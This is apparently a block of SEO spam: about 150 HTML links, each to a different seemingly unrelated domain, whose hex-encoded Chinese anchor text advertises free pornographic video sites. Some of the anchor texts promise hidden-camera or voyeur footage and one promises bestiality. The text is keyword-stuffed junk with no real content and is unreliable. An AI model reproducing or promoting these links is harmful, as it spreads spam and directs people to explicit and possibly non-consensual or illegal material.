<a href="http://guohuai114.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://umm3.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://lusewang.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://500sh.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://php668.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://tvaccessnow.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://tuogun999.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://jy55555.cn" target="_blank">&#x9999;&#x8549;&#x4E71;&#x7801;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5929;&#x5802;&#x7231;&#x514D;&#x8D39;</a>|
<a href="http://soulhunter.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://qdjinjili56.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdbbbyy.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://yaseline.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xgnsw.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://xhcmall.com" target="_blank">&#x8272;&#x8001;&#x6C49;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njdpkv.com" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8D85;&#x6E05;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjbtcy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://qqheins.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://huayinbao.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://miaohuisuanye.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x7F51;&#x4E09;&#x7EA7;</a>|
<a href="http://missjy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weitao369.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://geppark.com" target="_blank">&#x65E5;&#x65E5;&#x6A79;&#x72E0;&#x72E0;&#x7231;&#x6B27;&#x7F8E;&#x8D85;&#x78B0;</a>|
<a href="http://gb8g.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://belacn.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;&#x7206;&#x7F9E;&#x7F9E;&#x8F6F;&#x4EF6;&#x514D;&#x8D39;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://hxztsb.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://66bai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cfid9.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://taibon.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://bdkangdao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://google19.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yhcbaby.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://do-info.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-bakeryexpo.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://zzlply.com" target="_blank">&#x56FD;&#x4EA7;av&#x5077;&#x95FB;&#x5973;&#x90BB;&#x5C45;&#x5185;&#x88E4;&#x88AB;&#x53D1;&#x73B0;</a>|
<a href="http://g13888.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdtuiwuyou.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lchuiang.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://89575555.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x871C;&#x81C0;&#x4EBA;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zftdc.com" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://sdoyyl.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://ccssgy.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxyjxc.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdlclxjs.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://228884.com" target="_blank">&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hodojf.com" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://xiao1000.com" target="_blank">94&#x8272;&#x871C;&#x6843;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ccssgy.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://sujiyu.com" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x7537;</a>|
<a href="http://clhwcsc.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hbkksy.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zzguibo.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdubridge.com" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;AV0</a>|
<a href="http://315470.com" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x6A21;&#x5427;&#x7C89;&#x5AE9;&#x7C89;&#x5AE9;&#x5192;&#x767D;&#x6D46;</a>|
<a href="http://yiliao666.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lovejunkihk.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x672C; &#x4E00;&#x533A;</a>|
<a href="http://candosoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mjlmy.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://20tian.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://mmshbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gzdsdjy.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://xmggt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://china-mpas.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://matechuan.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sd3t.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://ykhthsh.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chengxushe.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;m3u8&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jiamengo2o.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://union521.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ly777.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://bigsunvn.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://whhdyw.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://yaseline.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://shenqiucn.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guoqr.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://cdwmzmd.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://zstufashion.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddny-pe.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://exuenian.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://duoqizhi.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://laigufh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jingyifushi.com" target="_blank">&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x7535;&#x5F71;</a>|
<a href="http://aimeilian.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://17baotech.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://dywfczx.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://023160.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://belacn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://lvhua12.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://qqoobb.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x7535;&#x5F71;</a>|
<a href="http://haolifamily.com" target="_blank">&#x7537;&#x5973;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://51horae.com" target="_blank">&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://cdjlsj.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://mimoche.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://50gc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://fm-gj.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://101jiudian.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmyis.cn" target="_blank">2022&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;&#x9EBB;&#x8C46;</a>|
<a href="http://mjlmy.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://czfjwphs.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhaols.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://chafunc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://minnodesign.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://993711.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://pdkqy.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://hbyypm.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dghonglai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fangdatool.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kmscale.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://copy360.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://sqrenai.com" target="_blank">&#x56FD;&#x4EA7;av&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jscxgy.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lunkua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;</a>|
<a href="http://sdhmfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://zk101.com" target="_blank">&#x719F;&#x5987;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdgrngo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jryk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
